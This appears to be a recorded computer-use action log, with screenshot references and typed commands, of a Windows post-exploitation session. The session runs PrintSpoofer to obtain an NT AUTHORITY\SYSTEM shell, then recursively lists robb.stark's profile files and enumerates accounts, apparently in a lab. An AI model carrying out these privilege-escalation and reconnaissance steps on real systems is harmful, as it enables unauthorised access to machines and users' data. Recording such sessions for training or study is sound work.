
- Scroll to the README's 'PrintSpoofer.exe -d 1 -c cmd.exe' usage example
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [382, 240]}

- Run .\printspoofer64.exe -i -c cmd.exe and verify whoami returns nt authority\system
{"action": "type", "text": ".\\printspoofer64.exe -d 1 -i cmd.exe"}

{"action": "type", "text": "whoami"}
{"action": "type", "text": ".\\printspoofer64.exe -i -c cmd.exe"}

{"action": "type", "text": "whoami"}
{"action": "type", "text": "cd c:\\"}

- List C:\users and move into robb.stark's profile folder
{"action": "type", "text": "dior"}

{"action": "double_click", "coordinate": [560, 487]}

{"action": "type", "text": "robb.stark"}

- Recursively list robb.stark's files with dir /a /b /s filtered through findstr to drop appdata and start menu paths
{"action": "type", "text": "dir /a /b /s | findstr /i /v \"appdata application data local settings start menu\""}

{"action": "mouse_move", "coordinate": [374, 555]}

{"action": "mouse_move", "coordinate": [796, 533]}

- Review the recursive listing and return to C:\users
{"action": "right_click", "coordinate": [282, 120]}

{"action": "mouse_move", "coordinate": [681, 376]}

{"action": "left_click", "coordinate": [391, 264]}

- List local accounts with net users, then note net users /domain failing with RPC error 1722
{"action": "type", "text": "cd .."}
